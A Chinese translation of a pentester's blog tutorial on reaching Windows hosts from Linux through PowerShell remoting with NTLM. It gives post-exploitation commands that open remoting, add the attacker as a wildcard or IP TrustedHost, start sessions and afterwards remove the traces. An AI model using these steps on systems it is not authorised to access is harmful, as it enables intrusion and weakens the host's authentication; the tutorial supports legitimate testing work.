PowerShell Remoting:从Linux到Windows
PowerShell Remoting:从Linux到Windows
原文链接:https://blog.quickbreach.io/ps-remote-from-linux-to-windows/
0x00 前言
声明:我个人努力确保本文提供信息的准确度,但我是其实是一个菜鸟。
如果能做到以下几点,我们就能从Linux系统远程PS到Windows:
1、在后渗透测试中对某个目标发起NTLM身份认证;
2、重启WinRM服务;
3、使用支持NTLM的PowerShell Docker镜像从Linux远程PS到Window。
0x01 背景
我有次偶然发现,在渗透测试中我可以将PowerShell远程执行作为远程代码执行的主要方法。PowerShell是Windows的一个内置功能,由于客户端检测功能越来越强,因此现在内置工具的需求也越来越旺盛。 不幸的是,由于PowerShell Core的Linux分支支持的身份验证机制有限,因此想从我的Kali Linux系统远程连接到目标并不是一件容易的事。
PowerShell远程操作需要使用Kerberos相互身份验证过程,这意味着客户端计算机和目标计算机必须都连接到域环境中。 如果我们还没有搞定某个域节点用来执行远程命令,那么这种情况可能会给我们的测试人员带来各种问题。 幸运的是,我们可以选择将自己添加为目标配置中的TrustedHost,这样我们就能执行NTLM身份验证,而不用去处理Kerberos,因此无需通过域环境中的系统进行连接。
现在唯一的问题在于,适用于Linux的PowerShell核心(撰写本文时为PowerShell 6.1.0)并未支持NTLM身份验证。 这个问题并非无法解决,因为我们总是可以从Windows VM执行PowerShell远程操作。 幸运的是,一些研究人员找到了在Centos上使用PowerShell进行NTLM身份验证的一种方法,因此我将他们的发现整合到一个简单的PowerShell Docker镜像中:quickbreach/powershell-ntlm。
0x02 如何使用PowerShell从Linux远程处理Windows
本节将逐步介绍如何从Linux客户端建立到Windows系统的远程PowerShell会话。 假设我们对目标PC具有管理员级别的访问权限(通过RDP、载荷等)。
1、在目标上启用PowerShell远程功能。
Enable-PSRemoting –Force
2、获取目标系统上当前的TrustedHosts列表,以供后续参考。
Get-Item WSMan:\localhost\Client\TrustedHosts
3、将自己添加为目标上的TrustedHost。为了在Enter-PSSession配置阶段使用NTLM身份验证,我们需要执行这个步骤,NTLM是从Linux通过PowerShell远程连接到Windows的唯一一种身份验证机制。 要完成此任务,请运行以下任意一条命令:
使用通配符,允许所有计算机在对此主机进行身份验证时使用NTLM协议:
Set-Item WSMan:\localhost\Client\TrustedHosts -Force -Value *
或者更加具体,只将我们的IP添加到NTLM身份验证的允许列表中。
Set-Item WSMan:\localhost\Client\TrustedHosts -Force -Concatenate -Value 192.168.10.100

4、设置并重新启动WinRM服务,以应用我们所做的更改。
Set-Service WinRM -StartMode Automatic
Restart-Service -Force WinRM
5、进入PowerShell-NTLM Docker镜像实例。 如下示例命令还会将本地某个目录加载到docker镜像内的/mnt路径中(该目录中包含一些PowerShell脚本)。
docker run -it -v /pathTo/PowerShellModules:/mnt quickbreach/powershell-ntlm
6、现在就是我们一直在期待的时刻:使用以下命令进入远程PowerShell会话。请注意,我们必须指定-Authentication类型:
# Grab the creds we will be logging in with
$creds = Get-Credential
# Launch the session
# Important: you MUST state the authentication type as Negotiate
Enter-PSSession -ComputerName (Target-IP) -Authentication Negotiate -Credential $creds
# i.e.
Enter-PSSession -ComputerName 10.20.30.190 -Authentication Negotiate -Credential $creds
我们也可以以类似的方式使用Invoke-Command功能:
Invoke-Command -ComputerName 10.20.30.190 -Authentication Negotiate -Credential $creds -ScriptBlock {Get-HotFix}

0x03 清理现场
如果将我们的节点添加为TrustedHost之前,已经有其他人占了坑,那么我们需要更换IP,然后运行以下命令:
$newvalue = ((Get-ChildItem WSMan:\localhost\Client\TrustedHosts).Value).Replace(",192.168.10.100","")
Set-Item WSMan:\localhost\Client\TrustedHosts -Force -Value $newvalue
或者,我们可以移除所有的TrustedHost,使我们成为唯一的一个成员:
Clear-Item WSMan:\localhost\Client\TrustedHosts
重新启动WinRM服务以应用更改(请注意,这将使我们断开与Enter-PSSession的连接)。
Restart-Service WinRM